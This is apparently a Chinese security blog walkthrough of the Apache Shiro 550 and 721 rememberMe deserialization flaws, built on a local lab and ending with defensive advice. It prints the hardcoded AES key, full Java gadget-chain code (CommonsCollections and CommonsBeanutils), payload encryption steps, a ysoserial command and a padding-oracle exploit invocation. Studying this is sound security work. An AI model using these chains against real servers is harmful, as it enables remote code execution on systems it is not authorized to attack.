Shiro550和Shiro721详解

1.shiro550

1.1.环境搭建

  1. getcode
1
2
3
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
  1. 编辑pom文件,将jstl版本修改为1.2
1
2
3
4
5
6
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>

  1. 配置tomcat

image-20250217173803329

1.2.测试

1.2.1.流量包登录特征

image-20250217174007162

  • 无论是否点击“记住我”选项,响应头的Set-Cookie字段中均存在remember字段。

1.3.代码跟踪&逻辑分析

  1. 首先根据文件名我们定位到CookieRememberMeManager.java的getRememberedSerializedIdentity方法。根据名字我们可以判断,这个方法就是用来获取我们请求Cookie中的rememberMe字段的。

image-20250304103703267

  1. 通过断点调试我们发现,该方法是将request中cookie字段中的remeberMe字段进行BASE64解码之后返回二进制数组。

image-20250304104233626

  1. 获取到该二进制数组之后转换为用户凭证,我们再更进convertBytesToPrincipals看一下具体是如何转换的。

image-20250304104448718

  1. 我们看到,拿到该二进制数组之后进行了一次解密操作。

image-20250304104642782

  1. 解密操作是在cipherService.decrypt方法中完成,在看该方法之前我们看一下getDecryptionCipherKey这个方法,这个方法应该是获取密钥的,我们看他的密钥是具体如何获取的。

image-20250304105336672

  1. 密钥是如何获取的。

image-20250304110001018

image-20250304110056317

image-20250304110125677

image-20250304110157218

image-20250304110244398

  1. 根据以上代码逻辑,我们可以看到密钥是硬编码的一段base64数据。kPH+bIxk5D2deZiIxcaaaA==
  2. 知道密钥了,那么再回到cipherService.decrypt方法,根据代码逻辑,我们可以看出,系统将字节数组的前128位,作为了iv偏移量。同时再将字节数组的前128位删除。

image-20250304111212055

  1. 之后我们再进入下一个decrypt方法。

image-20250304111502779

  1. 一直往下跟踪,我们可以看到使用的是AES算法,因此我们知道了密钥如何来的,解密用的什么算法,因此我们没必要再继续往下了。

image-20250304111929861

image-20250304111836639

  1. 我们返回跳出,看解密完成后,还会进行什么操作。我们一步一步跳出,最后回到最开始的decrypt方法。

image-20250304112108863

  1. 跳出到PrincipalCollection方法我们发现,系统将解密的数据使用deserialize方法进行反序列化。

image-20250304112127700

image-20250304112256469

  1. 最后通过反序列化器进行反序列话,那么后面的代码就没什么好说的了,都是反序列化代码逻辑。

image-20250304112352797

1.3.攻击流程

1.3.1.打CC链尝试

  • 由于shiro用的是自己写的类加载器,其中使用了ClassLoader.loaderClass,是appclassloader不能加载数组类。(Lorg.apache.commons.collection.Transformer + .class找不到)(Class.forName是可以加载数组类的,主要的原因是因为tomcat)

image-20250304153254727

  • 抓取请求包,在cookie中添加字段base64(iv+AES(key,iv,serializedata))

  • 首先我们需要尝试不进行使用数组类的情况下去,去构造CCv3的链,一般打shiro通常会打CC2,但是CC2需要CCV4,需要使用的V4中的TransformingComparator,因此我打算打CCv3版本自己构造的链逻辑如下。

image-20250305172635263

  • 代码逻辑如下
  • 这样编写就只依赖需要CCv3版本了,中间没有数组类的加载。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;


public class ShiroCCV3Test {
public static void main(String[] args) throws Exception {

//CC2
TemplatesImpl templates = new TemplatesImpl();
Class<?> tc = templates.getClass();

Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "aaaaaa");

Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("D://tmp/TestCC3.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);

InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
//-----

//CC6
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "asx");

lazyMap.remove(templates);
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factory = lazyMapClass.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazyMap,invokerTransformer);

Serializer.serialize(hashMap);
//----
Serializer.deSerialize("ser.bin");

}
}

  • 执行后获取到ser.bin文件

  • 在启动的shiro项目中加上cc依赖

1
2
3
4
5
6
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
<scope>runtime</scope>
</dependency>
  • 然后将ser.bin使用aes加密算法进行加密,密钥为刚刚在代码中获取到的硬编码密钥。
  • iv就随机的128bit的数就行

image-20250305173650586

  • 然后将加密后的数据前加上随机生成的iv,然后base64编码

image-20250305173859328

  • 发送payload

image-20250305174023083

  • 最后成功代码执行。

1.3.2.如何裸打CB链

  • 在ysoserial中cb链和原生的shirocb版本不匹配序列化id有变化,因此打不通。
  • 于是自己写了一条

image-20250305174023083

  • 代码逻辑如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;

import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;

public class ShiroCBTest {
public static void main(String[] args) throws Exception {
//CC2
TemplatesImpl templates = new TemplatesImpl();
Class<?> tc = templates.getClass();

Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "aaaaaa");

Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("D://tmp/TestCC3.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);

//基于CC2这条链进行变动,也就是将TransformingComparator.compare->BeanComparator.compare
BeanComparator beanComparator = new BeanComparator("outputProperties", new AttrCompare());

PriorityQueue<Object> priorityQueue = new PriorityQueue<>(new TransformingComparator<>(new ConstantTransformer<>(1)));
priorityQueue.add(templates);
priorityQueue.add(2);

Class<PriorityQueue> pc = PriorityQueue.class;
Field comparatorField = pc.getDeclaredField("comparator");
comparatorField.setAccessible(true);
comparatorField.set(priorityQueue, beanComparator);

Serializer.serialize(priorityQueue);
Serializer.deSerialize("ser.bin");

}
}

  • 大家可能开到这里使用了CCv4版本,其实这个不碍事,只是在本地为了序列化而使用,实际并不会写入反序列化链中。因此即使shiro没有依赖CC,同样可以打。

2.Shiro721

Shiro721 漏洞详解(CVE-2019-12422)

CVSS V3 评分

  • 评分:8.1(High)
  • 向量AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
    • 攻击复杂度(AC:H ):需利用 Padding Oracle 攻击,步骤复杂。
    • 影响:可能导致远程代码执行(RCE)。

漏洞利用条件

  1. 影响版本: Apache Shiro < 1.4.2。
  2. 功能依赖:启用 RememberMe 功能(默认开启)。
  3. 密钥要求:服务端需使用固定密钥(默认密钥或已知密钥),但漏洞核心是 Padding Oracle 攻击,无需直接获取密钥。
  4. 攻击前提
    • 攻击者需获取一个有效的 RememberMe Cookie(作为已知密文)。
    • 服务端需存在 Padding Oracle(响应差异暴露填充有效性)。

漏洞原理

  • 加密模式缺陷:Shiro 使用 AES-CBC 模式加密 RememberMe Cookie,但未正确处理填充错误,导致攻击者可通过 Padding Oracle 攻击构造恶意密文。
  • 反序列化利用:通过构造的密文注入恶意 Java 反序列化数据,触发 RCE。

漏洞复现步骤

  1. 获取合法 Cookie
    • 用户登录后,获取其 RememberMe Cookie(如通过窃取或诱导登录)。
  2. 检测 Padding Oracle
    • 修改 Cookie 的末尾字节,观察服务端返回差异(如 500 错误与正常响应的区别)。
  3. 生成恶意 Payload
  4. 发送恶意请求
    • 将构造的恶意 Cookie 发送至目标,触发反序列化漏洞。

示例工具命令

1
2
3
4
5
# 使用 ysoserial 生成 Payload
java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/pwned" > payload.bin

# 利用 Padding Oracle 加密 Payload(示例工具)
python shiro_padding_oracle.py http://target/login "合法Cookie" payload.bin

影响版本

  • 受影响版本:Apache Shiro 1.0.0 至 1.4.1。
  • 修复版本:Apache Shiro ≥ 1.4.2(改用 AES-GCM 加密模式,禁用 CBC 模式)。

防御建议

  1. 升级到 Shiro ≥ 1.4.2。
  2. 更换默认密钥(但仅升级才能彻底修复)。
  3. 禁用 RememberMe 功能(若无需使用)。

与 Shiro550 的区别

  • Shiro550(CVE-2016-4437)

    • 利用硬编码密钥加密,无需 Padding Oracle。
    • CVSS 9.8(Critical),利用更简单。
  • Shiro721(CVE-2019-12422)

    • 需要可信的用户凭证。

    • 依赖 Padding Oracle 攻击,需已知密文。

    • 攻击复杂度更高,评分 8.1(High)。


通过理解加密模式缺陷和反序列化利用链,可深入防御此类漏洞。建议结合流量监控和 WAF 规则拦截异常 RememberMe Cookie。